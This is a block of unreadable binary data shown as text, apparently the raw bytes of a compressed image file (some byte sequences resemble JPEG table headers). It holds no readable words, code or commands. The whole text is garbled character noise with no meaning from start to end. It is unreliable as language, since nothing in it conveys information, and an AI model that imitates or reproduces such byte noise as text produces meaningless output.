j�B{'��8a�D�}�g�?I'�cd��hb�*{VC����.KY����S&Î���"a:����G��G�=�#;B��t��6�(�T �����7��� ��9�4p1�}HD'���̕CI��� S,LO��`iY1\J?�b���(y�c(ςZ��{���D�[�x� ��<����f/3�ra�<�+C�(58��	�V�����������s�]���Rm1��pJ}�n�2��В��PHv�/�+gx��~�Z����
�QZ��N�hQ/n��l=0������Y�n�c�����ƩD�p�<մF��I�h�b}L�q�SϩEc^��&��%['���?����iۤ�h�zF��Y� >r��E�l41lBxcE����F}��-s�����3e�(��a�y���2�vؕ�C�E���z�b����'#�CٿG��
�ߥS9&�<�2�]A16�����*��dc��,U�HyT͡z��*�5I!X�:a��G*BB��-��N��oWI�b�1�
Ƃ��������-pt4=��↰�
��#��Gp[9�.���R����\Xq�h�Q�{���jr�5a�G�C�3�o]� �s����4P��|$m�͜X��c�K���l���t0�G���� ���CزŰ�[B�cR�@��>�%�7��!ZAr�xţ��v�ű� ����4ЌZǁ�\���},z"��Zݏ��	Xc�l�V�5�X�OQ腅�Kz嚓�	��'B6�y5��o� �i&��]�HHN����f�X�}tq}��X� �M��V�]�1p/n����A����#����BЩ�x��e�	JE��  �Fȓ�k��&%�!Z��}$ǜ5B�P5��"�+d/n�'#9|���K��o/�� B�Ӽw�2�v���#><7��nq��Baa��bC��Q��R��x60	!�a�צ���bb{���hk�m�J��������zt*��#�`��S��5'%�y�N�����C���][B#H��H�W��@�3�C�f�6�� I��;	��CYW��ʲl�����m#�XXb�+��s�?.G��9x��KI=4����I��l8�=�|E����/ccQ�-�H-]��`I/a�J�Xn��3B��Z�0�cl4��<*hJ0��X-z(��i	^��#aa�1�H� ��M��s���F�B�g�� �7!jy[�3?CLXy�@��đcY����б<��..Ep����_�Ov�1<8L��ox�x�x�78�<����-���;��� D\���ש#�G�2�l5�������+ѻ)V$�bc�h{�����0%G#)e@�1����/�λ�Lm`+�5]����^��r�X�Ke��<3�>��2hQeʖ�GZ��=���C5�&�1���r�M����b�I�xp<?���e��-_g#w����j�F�L�ӒI1���}/	��It%�=?�~��5�]�i�r�����NFl%�V5F8�AT%��`���\t�u4Ǚ	��t��ٮ��^�h"�/���#�XHY�xC������99����9͊تb�"E�AR����E��Ao���c�N�K$ġ�"�
�O;� NT����i�hhX�nwg#��liC��E�U.D���3iG�$FB��j��B��jc�
OB��Ǘ���j��Z�K0AG�bC螆h�@���	1m	���cl��;hI'���B/"˱��[вj�F�!���������U�Z#�H]PFR#�j6OX���m�h�F���!��}����g�� 1yF�R#gp�}��9��Y9^콊�k��B�I�=�N�lK��z�tdT!��B(��#����8�+c�#D�}S΅��[ą��Zjȕ�a��D[�xBn�vѧ� �I�y��w���3�f>��1�1���!�������c�HK㯟Cb�/�l��F��ɸ�t����lc���S�h�%;c"D_�#g�w)'�hg"7%���Z^V��4A1��"[�IS�}E�^��甇rW�xc��SaԮ�$���I�~�@q�$�o,$�D�$��>����*F�O-+/Rŧ@�D���\��GA?�<Н�>�0�[�����Jԛh�a�7,N�c��BV2�H�P]�ߥ=r����1�����{#L��B�G��it��-b�0x�8I6�j�&}��t�.���3nM��~C��凤�b�c��)7�۠�7��p��ǳ[�~�A^�Jc�`�'� 	�!�v]_f5�C���9�$~��h�c��rP�$4�a$�;�Ô1jc(1m��h�Nd�W�J;�w�b�č�f�_�S� �(��նmE��1i��mBX�4�D�k�B��L1�3�'A��ztűg�ͣK}�d_q�� �4Qd���٤��ɡrp!�4]�I��Ǽ�i�x�G��7���쓂l�BY�@���-�5���!�Z�y�̆y<�Ꮽ#I�C0jx��$�N���F�=�B�&~EY��DPZ�gI�D2E�T�B�7��M�K��8�Ȅ,!іC�'�!�]C��JG�g$�ᣀ�;��C�B6t'�|{�D�
X�}dM���SOn�}�!a^�Ǐ�����Ah��Y�
lԴ]~,�Y�rRb����>�W>��Lx�M��mҽ�"Rl�B�&1�cFe��Vٸ�*$��-�f�h�lFl�j0n,s���{�H���8ۥtE��+�B��1�c�Z̈zl|{L"�w���E���+co��#	�X�lK<�Y������:�8�q�t!�c�-�g������lI���R�y3j�Ic� F�Xtj#�j[�,-��{K|�M�Q��#��j/q!�!�xcT�8��LY��x�Q)(*��dT���f�i���w�&�E�b��)�xR�W����^��1�q$�iٙ&\),�,�����NH���;F�X���{ĕr5b�T�m�Obxjꮒ�n�j"�/I�c�����0/"��{��-&n,QNM����H�"����C\���I9�q$���0� �ycq�uA^�>G�DB����1�����Y8n؅�q�7)���V	�e,��7TU�H;�gĨz��$�I=M�I�L�_J8e^�4���1���؊m�1��!n����$rE	,|�#��Y� à�$�Q����\i�]{�H�6�/U�	��2pҲ��k��hP��,?����!X|H���:�$o��ˏ,c�	��ސ�!�xxx4!����6�R%D��O(��lim�c�y�{����s�j�
ؽ)$oH��Ha�p�o��      ������ �;�u��[�u�MC7� � �q�O5�������%��M�𞉫���U��A��C}�e������� �� 	�����)�^E7�}��A]��'��������/��Ro�� �$���y��Ay�A5}���� � �騳
�  �M![��}�0�v�Ay�߾��� � ��.��<�(�@�<粡g� �i���O4�� � ���� �[�����
�" ���}�i]���A��ﾨ � ��k�	O S&�� $���@(��A��ky�A���� �	j��5(��o  2o0,*���A-0�� �A4߾���� ��N�)� c�`�0`��¦�PWZ�_i}���� �
ou�P
�0`����#��UN}�M�߾������2��,,:����$�yɉE:Y0k����A��}��{�� ��B
�7���2��~�pB8��W�]A�M������$��E�]���Ē�VY;8� ,Z�U_�iw������+�8��K34�u���aD$��MZ�� �A���0�Ͼ[ﾪ���0RH*�� �?P@�+�L}�C<1�  �����A�4a�^J���,ʖ��H��*uC� �A��0	o���>��aL c�����̥���E�$�S��At�A  ���>�ﾓ0	�E3��� o�<A0]F�C��}�C�	o>�Ͼ����̧����*I�E�b�Z�Hw*W��� i�C  ���>��	CiP=���y�pg`��C��� y�q�  ,�����Am�g%�s1s�*:<�p��PU�7wԐB  � ,>� 1�|ĤJ��l�y�� ӛ:W���T?�p   	l�	/p�=@��X�A�E�������}0U  � � ��)����$�G�?*�i�Y�u)z��A<0�@   �  �	n(c�O��� �mP�\!zyU1�~�U���0  �  ����ډ���]�&Q#Y�Y*?��PAP�u=  �  �  s��7|�O�a�u��\�
�ܰA��WC��<   �A4</����`�VkLx~��H$��y�0�<��� <b[�Je�҄ۖ����,Ȃ�=zA�C ���< � �@�(�<U�7�җ-B�)� x�
b�I�@_<��� �% R#�4 �d�f��+(��S` ���A�C�����< � �M ���ЂI{
vI��� ��-���}����0 ��� � �(9�����."�C2F�
�u�m� C   � � ��P7�W \� [= �(���7������   �%���("�w2�Du�]� 1@2k�}��}߷  � � ��@S
$:  �L�R�O�r�, E�G_�Cp O �0�L �GC��@4�[�("$9}q� �U���  � �1@y O8��av��N@?��S��}SA0  ���A �� Ι��4>}�� �H�e��U�?  <�߄8P�<����-�$O#���H4#��w]}AW� L��(���M,P �Ĳ�f�]��"� �}��_�}  Pht�������2@' ��qٻ�D �
�_�w��AP �@�p�N��#�C��+���(�,!� 0B �bk��}�C   �6�<�kd�@/URBR�-�Z�c�.'��� �  �l���AE.�E �A�p7k�s �oưq��M�Jˊ
���9� � �=��IQ7��B�2!�[��� � �(1�;#��k���SH(�@@�/AT�� ��Bb	p�t5� �@� �).ぐaH8R=	N7��! ��6xQQO��f�(�(
��9k�CÀ00�B:N�$�2H�����&���R�ҍ��(��"���&@�"��'*�h  �C ��:m�_M,$?�*� � 
[g� `��x`��EJ: ��ő�� �C�� �$��
�ہ
0����`V�<@�Q�A��2�@&�l��$���4Ӌ�q�8r��h&�*"��H,@0g����W�ahQȖ�%�(�"BI*�B��.�{�9��(х EA��}�� 	��#�Ј�˸��<�����������C��}�83ÀZ��
�A�i�p�<�;��)��6CD �Y�u�ܵq��  �$Ӄ�؇!K�3/�*h��(�C�VQ�]� @M9����	��C �Y �Yj����Ca$XAW��# R� i�HKa�#  C![�*j�-a8Q8dY$A(N᠀*m�2bZO<Ї ��2* �hE�C�(b�u�SM�k��
� �q�,2C�A�p�`檯�Nw(���PIğI�	 !�0�Q ��$8 �2�,�i�ή;�4`�7M%R���� D��(	&��E� 8�^�Z׶_0Q.�\_q������ެ�pK�N$����f��[��$�W_A�0���A���YK(�!ǀ� s� �$ �Q�@� � �$�A��Bh)I�?N# �i{h��AQ3�P<���e�6�I��(��Ǝ�  "�H�b���$ssO�1I�IבG:�rU��q   ���(��@c����CtP�,@ j`�0�"\@<�cä�Yt<�3l�` E��{ѽ�8RM IV���u��sC(�}��q�  ��
�03`��>N4! �$`�8C�<��< h��A�� �$��)B&��~N~#�(��p�'� M�@�XW�}�� #        !1P 0@AQ`pa��� ?�����/�W���*Wd�	�R�7*$�Q:�&��/Y��>���T0��휲1Q%j=HA�e7*&H�g.����	��K�=a/ �	/Q�[���G0�*}$k� �����YPg����~R�Do�}�լU�(0���pO$�ܹ�JYx7){�������bUĥE���1�����r��^@ �c���>�;%b�詤����Z����jĖn*T�}������5(7	[�_1c�f\ҟ�:�}!8�s))�>�"�&-E�J�Q(��Sd���]2�!�����C�x�S\�q��:��ˋ0�L]Ĭ2��3�A��a�"�8K�-E}H�p��0�C5a�Q�\O��1�H��,�Xg=S����Ǫ58zS�j��iS���;=#�t�D~C�`�W��'.��)���W�	q樋�ߎ5?$��u|��A~`�� q������ '��ΘnR?�B[����b�(�:a��ƒ�+��ֽcQɣ�Z��G��z^>��ҿg<��e�z�K�z/�� #           !1@P0AQ`ap��� ?�6� ����>S�_I����	~�.(q�1rq�����B<�0��kA���+	~S�����%�����]豗�#FKe��[�Q�98�61�T�o���Q��Y,����A2���\wK�j)��EJ8��H�E��E�\�S�-̦-���0��(���x���V�~s���g��g��ˋP7 �LJ�2�a��%F�'�1x������͇����<g �~5?0�<S-���xpu��$~7���1>� Q�z��GEJ�*S�y"h�^��W��f��G�e�:j2�!�<���qʷ�c�;�\�/�`�z;.N������� �&�p�bq��#����Sjc."i0�����l:�z�?!�b�z� �N�u�	b�
;��=�ܿ�H���~r� V� �ib�R_�6�E��!����.Z-�����hpv�����gS���8��8a��N8|?�� *      !1AQaq ��0@��P�������  ?� � �f�Pb��	���5i�<'��@@@A%�'�b��+�;�8p\�\@F���2����fF��D�05u�����u0� �r8��S`0M1��2�4�� ��������@��T�f�i�uܲ!�������c
�k!�-E���Z$��K�.|B\����eX��]���mA;�f���E�\/���0n=�ɫ3��l!_�5*T���`��J� =��`���[�m5~e/q�J1�\@�Z��+�	�3�M2��� ���r�4f]�<O;�>�����J� 
ć�C�U�ı��9�Ը�b�mƲ�.�/.�S�C\u�@[��鉌�@��r��a�T��W�o�T��ԮjW�1�Z7@)z�Q���� %ݑ3$\ͣ�WP�����"��c���3әk�T�P���}/���S��7R�؉C�"&0�1�AT�y"���sie}�&e�.�2��A����	_�+���`�n�O2���*1��"��	�=�J���T��9�Vx���8�T�_A�%,A���+QWqn/�C萂>�'p���n3��Qs^e�������+�0��щ[�e.?X̾����G�������[!����3L�.��e\�Q*W��nW �&��w�9�b�׃qB���c�HrD"�2�r=���w+lܷ'ܕ�f)gr�~�����3���4M/��\�(b>氂���6�+�Zb^�+���a-0�Gz�EP�T� �vFW
���d?`�g�{	�m��� 1X��X�E��
�L13c� �^%*�^���e/3Ph{Fz�r�
?ܵ��H�f0|��?�>��;(�R����QQ��EB;�g �c����Aŵ(Z��(��!_BE]0Ԋ�Q�<f_1�����6��y:���2c��c���=��L����!	�K���`�{O��E�"yЪ�ɩxfR�1�`K�yrG�gP
�!Qu(����Ç�	Xƞc�]��ÉR���0-ѨZ�ܴ*����k4��
�E����K+ei����A��B?�#�����)Jp`:�w���� �"��*�|?�Cp��l���<�v�<1�[�通��9%������K�*F]Y����G��YN�%�jWī|@�y[�|*1� ����SLBO��8Tt��g�*c��z�m��
�4��J���ט��ß}�0��V���e�������b;�Y�p����ߘ�
��>�>^ �lD�~�0_��<:����%�R4�*��"`U2��g�#��+���vW�%/MK�fr�A�.(9?Q� G�b���,`!�����K�c�*$N*W�L~��rG�q�a������<K=#-)�@G�6�:��#0l��uje��O�?��V&��Aw@�A*�N�D�����GGc�����H��5�J�_b��UGL�� ������f�edWp�J�H�[�QIp.`g�H�� �@��,z�����V���!��:��J�y̯2L8�J����@��@�<�r�5p6l!z/p�E�`�T�+��)Mtı쀰�(��\q�����㌰�*P�[������Q~��g̬U]c��}�uP)!S&��h�q�\�P J�_D�D���s�J�@���`�Z#3���~�R[��
@E����Ф�ǁ���k]e0/�jxDR�
w(n%����?�~�� dBJ�+nb-y\�Ȕ��,�ACg��Y`��R�]G"�eD�J��*.:�p~H-���ѩSh2�z{�� @�3
��|�X�z�Pi3
��@��x��U"��_7/�8��"VT�qJ��Qpa�<��R�n~��B��r������̱i�;&6��F5��꾀���^!��J{Z	M/���`��`��M��	R���$[�:���h�@��W�����p�1��{�����H� ��ҩ� ����L����ňҒ.H}g�T�R�J�وl,9��z��gJb�@��:�Њ�԰/�=D�|c�W�/D������|�[gGfF[���ID��#t���~Y�O]?2�3���4�*
�T.�V�$�N���wO���U9n]��]��- P� p�~��\Z�t���8���L�Y��.��Ħ�KP��3HC�bC�F��5��X~*cn&�
�i6���ذ�C�5��F�b�Եڨ���
�~cI��fG�����0�Q�w����F
�KiFF3Q3Op~R�i(�>X��RT�c������Z�{�����|���^;�׫邡�(�7Id9��|L��^���W�Š��W4�`�*Fg*�����#��u�%o���l�*�����9`hk�pn�@VAѱ�Fѯ�U����|�I� �Z��(��t��LnWu]��ަW����*eZo��ms��5,���	��?¾%R?xI��y�C�*l #�]���2F��#�>%�ɰ��`b���6E'��B�	~� /5�P؟bT�i=���ћ_9�wO���*CP���#��t<Tu����(��m�d�j�56R�7lRiV&�<�����;�!&����w	h[*�C���,k�ء�.m���Z.���H��0s9�� ���7��U�Ϲ�o(Y�Ed}�^�o������Ը:b��_�~�,l����x\@�U��Dj5
�#����H��Ĵ�_��n[��"&6J!���d���:b�b�.i���?�h �mcD���.:��ab-ph�Ѷat�� -_�A��	EX&��d�'Љ��ׂ �e���\`�u阖�cI
�� �����܍@�q��Z|�,�)��;�&1���f%O�������7 �`��"ychU�J�d#<L�,�|D��]\Z$��paH6�#PC��.i���.01�j'̣~��Mlf��
:���~ P�,���7*V *,����B��u�,|]E���R�����,3�]x�G�Dv�P��O�a�Yx�l���0�VP2��E�2�c]0'�.ХA`�e���i��a��(m��)F��� ���JKQŵ�/�����|j ��mD[+X����c]^QA� �J{�*&X�d�J`�2EEհ{j��_(�#H��ҩ�i\.��l%��A���3(�"�� ���Yp[3�?�a�s�d�|��m�st�1�^3���z�'l�vU�b��|��e�� ��4k����_�R�J-�
��l(�]|�l[\	g�&5��ԃ���!B��%���{���+�� ��P��%�U��5���Z�.+>r���Y��� ��u�6u� ߡwR�UN̈��P�펗��)���f{�ߩD9������	Y�RL�c�G��M� ��bX!�!��?C�R��.z�2��%z��m�e���
@���5A�% ڄV�?р���b�v�<bʂŖ�OCW,�-�+�M��3OO.X)]��K	���7���6_��-Te���ZS�_��	��8�'�eql�$�2�?�a:�}�Е � �*��L'��_��V��%�IMLQ��*N�-隖E|�־5-)�S#˸D�p#+�2f���o~c�4ø�J�(@HB�C������Z/D�N%����f*�@>�j/8���`U��p U��	zVԴM�u-J�UN�J�a�D&�D�� ��� ��o~/���%���w�~}��y��05��� � �@z�M�"�r�Q`0�QB��]D��Q�J�.~���
ň?��.m~b0��y��� jvN�N]�®��v��O|���4�*��!�4�̰t�qV���DWX��#�e&��i��==�}ʦ���/�/c������Ĩ��RhK.�#�\���	�fc0�T](}�{�����"��W��������Pj���m3Z�▟����!)�n
��2�j^'�Q�b��\�ڈq�q|i�{���0T�D��G��1��`� �g���j,��vX�A�g^V�7y1���>��2�iL=솗�xG�c�3LD\?b���x�t"o}A>c�=� �1��I�bM%�����?������9gr�0�=.�-Ae��%ڽ��;��O5|�'y>I����Ķ��� b#yj�Y������ Y���8�2ˠ����SQ�G�9Q������a��Y�"ԃZ�0��,����Y/2�1�1T��1�t�(�p�BQI�GIi���]J�|����=�@�QV�[�����1Њ�KmX��PJ��ͨ��'�"�]e���}��}]�`�c4 ����ٕ�p���� 71�4���$|~aUVt�F���� PP93骔�X�Ft�׼Fy��&�c�����.#�b�^��\[qH{��ܺ�RG�2��M˕3�ub�0,5��Y>�!+)�eEl�X�|�5�e��_��*�ٟ������$����~�¡�����*Vn��Ġ��I/}E�4*�����<�\0��Xh=���R��s��P�͉��~�k�@ŝf@�Jl�>?�Pv�xɿ����Z@����[ix��� ��o���Kj\�������ǫ� �ɹ_c���~k� �B6�����.k�q;��-�T7P<����QN���ly��a���ML`�1\�}g���O?3������y�������élnǓ��#WPem�
W�2�-z C�bX6�� ���`C����wa��؆��� q�
t��,CoB_��c^�� Ut=xu��^�Q����vg�� �i�d���2^n�~n<���F	Fh��x���5W�M^V���cV��#�#<0��eM4�[Y��Sl��a��!e��B��.!kar��Y�5,_��wTͣF+5���$Ƈ�C���wעhX��"׹�n� �D��C�ϸ�]!ak��!�_D4���%P�0�ё�w���r� ���]!Ch��*���!�������������
�[�k�%��P}� �J;����(���� ��}�Bl������iCY��0\��PJ5]_Qʄຂ���hȅ>~�X����X��M�7���W>c,NɃ���0�n:����!�������n�*us��M�_x�|J��R�l��PX&v�O�������R�c%��r�lS�P=K����\�c��)��S�H6����D����fb�o����X�� �,�KP�G���/�C�uV�n���rh��f<��@����e� ��Rt���,XlV��oQ� �Dv�*W�F�bn;�
��U��38?F�J���~�>g�B�PR縨�E%�v"��)>1�}��M�0WC:����v��Ĩ�b�*����C[� �`�Ԩs왉EsE�3.U�2��;Q��U���Շ����`�0�Wi�X$@&����
zO�@�9��ͫ�}�dn�ۢ���yM�����`^K��V�|<}�K�.�h�}� ���B2��n���L��Q��������SIBK<K�w��5(��@{���K���h��k�G�v�� M("ƭ�� 18N�e�v�^�%㻶'зj�� *���?�˓F���mC=�X|h�Ǵ�)��W�
�yĥ�E���4&��Jy?"�Z��T& ���٩�R���7ѶgbS���寴�aAX����Zd|R6����S�
�H����DOĤ������P��b�b"�#�g�����vM����mus���Y�2ʁ�!�~�*h`�"*د+��H!B~hm�&6����� ��Ke2_���=j� ��2р��|��)�.� ��f����?13�
ܭ*l�2b`,�0���PU�j�����@M�r?Q@��;�
���˞k�PðL�'E�$�>������5�����(�����r��T5�6��*?J��//�N��G.в.���v�y�K�X;�
釸ʋ���P�C�-S���]��38���kPTQ9f�/����r���ř�� 8����� ЇIPIÑ�)II����]`]AһM��kB��Ө��*0tz^��^���u�+W�D�p�G�:0�?���Y�v�CV+q˂���A�]����];�E~M� �%zq��N�/�㗋H�4��
����b�d�����%g�\�0f�����z�Y/�q�b���1��EƋ}�� ��}�i��n�'�p��;k����|0�H�_h�s�:�㜰a =�ύL 5�l�0�G`�a��t%1TG�B)r���%�4F��#`���ǉXY�����*�0Kyt�G�R���nN�N�"��0�BݏS_��uq��N�&*я�.��ۍ�����x�����>�2���!��(�oK�)�a���k�[A�����6"��Q%ER��"#Im�$��e��]�B�V�
�!��{����ݚ�)�f�-�����K]m�h�p�n�������`C0�yE����5�~����15]C
�͎�����㵉�4a�1$���")с/���x�� ����5��T�q)���R�"�P��B4귉�)��-B��P������x�Ҷ�-���ԬFʔhۨ�[a��1Q�R��A��_�� Pv��R;B�3S��c�ms(!7�#������[M�����&or��*W �f�7� \0�ƍ.@�-%��Ɓ�o����.[�v5�E��)�:v��;�)h�+ּ������b�ڃY��Z�! c%� ~��q��e�����S�WSE�ĩԨflʕ���笋�����C�B8w	�UH��Q��'��y���v�2�1\y��`_��2�Z�lA�JX ?���3���r�cR5�`*��EW(�W��Q_���9>�r�q��+�&�r��[�!�:`cHEJ��HJ�0�'��Ļ�,�	PmAJ�Φ=G��D��a�w˷_��F *E?�%~'ɟ��4�ɑP�"���A!��p肦�BtKn����s�j=1�_�E"�+��ܳ0��t�ǳ��̹f�eJ�*��pY �h�¡�2���'��EҼ��ˋ�9�iP����<�j8�}d9yy?xiᤸ�4a:�XL�O�哠�0�9z�t���)_����9� �_%Z�@L��!���#$$UJ�xH����.	�"������B����y��[�'V��0�;��f[|���j��E��Ø�dM!�J�l�k�;���a,� � ��E�� J��b��� ������Ik��1QU��f*V�Ȯ�� �w솜�5�`c��b\�A�,�Bz%6���:#-��<DԲuQm���nP1s1�-G��i	���~��kQ%5q�*$J� :vy{�X~3��0��=u$��@�+��3�Q��鏱�}@����0z*'ito���ܢfh� �Ε׳�i����;��-������ R䷅�5���5^����R��C���`�ܡ� x =JW� �`|A��'Qہ*н�5#�����r� H���S�:���0�D��Hw(���s_��|�/Q�<-�<��I4��J�b �����r� l�i���VHϮQ\J�-K�L�q�/�� /���/�%��� =GdOW	P�P�������!��]��� ��̯뚑j!J�A��G�|c��s z���Fx�M Ū��S�H��!��� ̢�i?��k�i�C��-�;:u���v+�_�D�Տ��q#n�1�3JY.pK����a$��c�9�02��E���j�
����	nm��1H�0�����?�N��M�$W�!	w(��q�;��(f�)�H\�7�_iORݗG���I����/��?4���2/��87TK��n����9�:����lM-T����1�و�fE��2 J�c5��'����X�5(�"/�e�4���.�(�b���	ӈ�
�����uM�`�ܬ�^��я�U)�H�".B�Z@�#�]WwQ����?ܧ�<O�1*v��`A��X�E�u� �lD���X5p���K�	@@�c"�q��x�G�Y,�.D��U��}4L��.�]���Q}͉�}~���y'y��%\4�S *ωu���J)�N-a�0M���!�ª:��u/��C�-�Ʀ�\���1b8��9�'lļE'��-B�2Ħ焊Cd�jf�y"��o�r~������#� ���S���؍�Hg�p�z&��<\g����̭��fX�'�Pf�ʌ��1�1��㿃
�S�e,�.�`�X�n����Ʈ:=G�a^`�6Ń�*�M��G��,9�;�7?2� Yq)�u(�7Tt�h9�Q3��<3xs1B�P���4D�X�(9�z�P�oFG�UȱbĨ��
�7�h��[b��u���{��s����?�Z�T�sb"�ňj�Ç�?zF;�Ê�N���%B��1^<J�����:��M���rÈ2���<��ļ%�#ݵ�Uy�!�X��Ĩ�]J�����@F���t�h1ߡ�V��^��F8j*����}d?����p��l�T�����w	�a�
Y/*Q��� ��	y8.\X��*hD&�%���E@�,���)"��0V+�3bC�T
%��=�\̢���Y	���ǄX!���NO��Cq�"��4�1�fi�ʬ��؀�-���w0c��)�A�������{C�+��R�3����3.��L��.֠�v�.��3!�37����)ݫ�|����:(#��@x��,c��;�5H�B���A�����.m6�3Q��<��H�*�AMy���ҷ�o:���@���\��+�\�Jq��6�. ~a ��QD�\�����'ay��]@[�S0�;�@�B�B�hY�(�D����1"g�aI�*��2���Y��Q�N��msp|��u�Z!��31#��.�qF>3,��"�Z�*͂���`���̸y�)�X�6U�ez3�-@!�+]eaP�`�#|w�Y�ƭ�X�D V(¾X�F$�8.N��b��3������ ��@1� ���$�̺/�j�cC0}�V�lm\�Qo�`S�oiN0bRn���.��D,Ȍ|Bҁv7,�+�n�.�P!��Ьl����<Q�,�Qm�@�2b��و�\�< ��z�b8~�����1���n<=Ef`̔�:���-���+������#p�p�p�������S�lLC<.�1��q刘�����A��eE10ы+ 0*�5| �P���Ѐc�e�o�b��5Fѕ]��DW?L�_�?X�c����M�r�b����P��_����6)P��=KՕ�I	�����0a�A��� gA�h�Q� h��
!�R��ܸ���w�5Cl7;��E�����|�>��D��:�����`0ŏ=�^eK�Ba4�C�̽A��.9%Y`#v��f\A�W������+/�?�J��U0A\2KT�����-𨨘��1b��k��{⩨a`���BQW�}x�=�rEO�a�K�I@l�����iw�J1���"�8"�� B.����l�L�K"�/�n�HK�����r�=�b`���?�4�s�iy�l�(����.�ùw(�	`&�z�+�?���W$9���r(of u��`�.�쉞Z<��ـ=��s��P��c _Jԭ���1����%+D&]�{���D����5D`�gshj1��0�BK"��o�ĉ�pJ�oy�Ui�J�j!=�w
���o�+��s��^�~�����xyl�x�Ot�B.ؽ5,��e`�<j%��w��`>#��_dfN�����<M���c�$r�Ԯ�'��?P0r���	��TChM��~"����}�=���4��&e��c��0����	%�# j�X�
f1`�3?3?�&fӤYAE1� �� (4���Go�P�C:�S0LP� ǐ�f�L F����n�[|pK�n�2�Ө(}EA ��v����6���|2�S1��vT!;�i���"��t.���6~`|���71`�Lc�#���*�*T��D3�;fpm3n1��'d�4M���H� w�Ƥ�"��p� �"y��F�6���p��5p����N'zI���`TL�xc���,1�#3D��1���浼C�S�����WdQ�J��&�(|$A�"xu ��:�x.��i�i� �IR{�<���7�Abƅq���7�ī�ҼGr��t���311P���v��zFI��	إ�q���1����y�kVX�Zv��oB2��1D��f���P]�kܢF���T)!��0^�x%�pk~	E�3=/�BN�QU�c-Ă����o�$Ż!�"#�\0S	U��?g�Ih��M���<5�C���$,Tv�Eaې��o�?���Z�o�����tߨj��uE�\@0�	j���a��̲+(0�%���P՝��J ��)B�n(%���Z��O����m*"x����9��uZ���Y��9y<t�<^��F6�QV
�k2��V�(!���!�aM�_��60QR�,B?�r� D�Ӑ;�D:�z�!���=�C�&���e�~��[f�s G �EErd�����2��E$��$b�=z�qc���Чf���P�<}t<2T�Ȩ�l`�<D"�ܼ�k���y�����x��r�fc�
�L9��l�2��:����+l�U��{���I��~���~��=
��Y����0��"�Ў9k�������;Z������C(Q�qq���KA�Olb���B)s�ʢÁv��2� � pW�H���a]A��Q�SS���������9Cff|�x�㋉�W/��<��ϕv#��t�S�Qq�.\�N�%�s���b++�G�/�X@d}����&Uc��J2�x̤���.��$��h�O�Kr�K���
9*��L�m7�r�Q�t]��Ro��"������J�K���B:�^�|��5H��,����ķ"Je?B��m4�0��JU#p�Q=� �QƲ���x1���G���ԙ��!�D� ՃQP` T�bR��D�bx��;>`P,���g�F�#-` ��+%z$��j0:�o�K�D��GЛ]px!48�tA�<�n�	�90�w�;�S���[�-�Sx.`AbY�RfT���83p��TxӐ�7��&i�Wux��j3X���ML��(+1:�1��d&2�!n��|F�HUa�2��S98d� a"Uҝ�ݢ�˰c�i�j �b�]T�ߴ���"������GK���;2D� e������$[&�"*�-�3p�<n�sx��<���#����C���kp�ډbc�r��-��B�������"�x�������B�4z��2�
�)�Ë��`�$���r\f<�ńFQ�P�n�����b+d�[̴��$��I1�gJ&�J�����G	�~�f1�kp�`Jf Yor���?�~����y���B� ��.5+5i^���p=#�3,q�+�Q뿼�{���5-F�DL԰�h:;	V�G�x#M�Q����e�=�g]Ce��%A���3��!%_�]yEʁ��,\4��p�G�p�D?�{��`1̈́�a-�S�.?P��r�6��Z���NY�}u��3)�G�QS�,�*,��uE ��T�|��l��/�,%�"����w?A�e�c�w���rѸZ���\Sl��7�r��DԬ\H0B�0�FS���4���E<��1I���TK'S'N�Z�a�6�	`IqSC�W1��j0��L���qL �˖@�f#�Re(4�@̼�0�aj��=�v�eb�V�
AHhX��aQ#�r)�G�V�jA�'\��S�� !�V�\CDC���:���TC-�r�q��<fʆ�pKi�S�Q���/U�tJ�ʆfc�do)�C��E�# ������p�B��$'�M1a#3�^��`�J�bpv��@��f��lV�:.��yӃ\2�\���B�^BdP��3f<�<a#�1$��+�<�GQg��w�PAQ1sD��%��v�ei��-��vD��Q�#�%D8�|�M�jꚕ̬?�Y�J8ś�KC.W!d���f�Z����io�b�|�^�tJ�P�ȁ|ǟ�h/l%��y�E4@d�e[�7z1�W�$�n����E�v���&I���q1R�ɔ:�`y�ǁ.v����F{����,%�U2���T�%j]��
*,P�99bF�5���AU�e\�����YbV���!Ԧ�� ��NA�!�<�t.
��ɍ��n�:�,=K.���*�$��쨘�[�A��[��[Ǒ����4ǹP�8?I����dK����d6�A�L~̆��Z�u��%s\0F����\7�B�.�$�r�!Z�)��$a���W�S�F3�P�-.Ҡo*�����-�|��A�+��"#,�?h�ܘG����Q�|��'WǾ�p��f�$���I`%�,���_A����4�'��u(k���D�����	q����iW0��n#p Mx��v�f(�H*$x8#�6C�,�dC�Hy*%qk��g�`:f�b�,�F�&����~%
Q��˨�L3"xM��J��B�;��5*35�"�@beQ	슇��2���/�Po�c2�BW��%�ƥ�b���i����C�f�j��۲��+�� �G��V%G��N��)0/���0,��d�(�Ȅ����*U��]��Q�Da��wI��F\�+��u�G|	+�z�0�7	��b�� ��K�)�nS�1�(��!�Ɋ��˃�
 B�G��K�%�X�қ%�8`�%C�V|���R�b�#y����1�E֌���&	��b@`���a�1�a���ݾ�j8kD*�	�_93��D����Y��F=�6X�D�I,����;�����R��#��Aj#ђ~Jj���!I�z�$5��*W5*T��*'}Ja0��f��|�P��+Z��`q�-0�1�$[��qZ�ku���1 ��!x?�ñ���>�i��ua��ౢd�b�2�0���c �n�x,TU`AMJ��6��8_s9`bV �[��e�c1)��_됆؅ڠg+�o���Mc���fӦ�F�P`��
��>�C�.L�Gɿ�5�P#�ǜa��"���߉{b�Y�#+}C����� N���AT���H���^`�~���p�A�be��'L��OA�L\y/;#��B���9F������(?j������'�Q��A'b&�R�IRx@����
b� f�pY��a��<��cqyն��(��}�V���E�r0�V\N `���'ؑvO�iK{�|O�ظ@@?0vDbv�LT��`K�QPeռ�W/��HEK�y� u���e�ˠ	�cO���H!u ��A�BN0�r��d
��V\e�G�n�S���:�Ia
�c���P�:83$Du*l� ߻��~G�m)0�6��3�
���.\\a����|@���Μi������,����Ȏ�74�� v�7F���0��	�4�}w/��&l��I�!  @�fxw�qy���)r���O�� �W�g��8k�D���<p_PL�r��A�EJ=���4o�N����ћZ��Ŋ��%ŋX��W젿~G���@����� �0f����t��n_݂�i@��q.ϙb�M?�}$f� !l�	x�p��ŕ��ˌ�qQ������oC0}�Ga��DL+��>��������#��l�)�2��~�%R��%�;�AU�ògn���������_i�2�����&�c��%�3!*qsH1�H���`� 	{Ī1�a![G���ȵ�Y�R�#*�*~k��%F��u˃	���ױ4q���#�?���@�U��.���6@`����$B�>\4�xb�ˑ�x�t
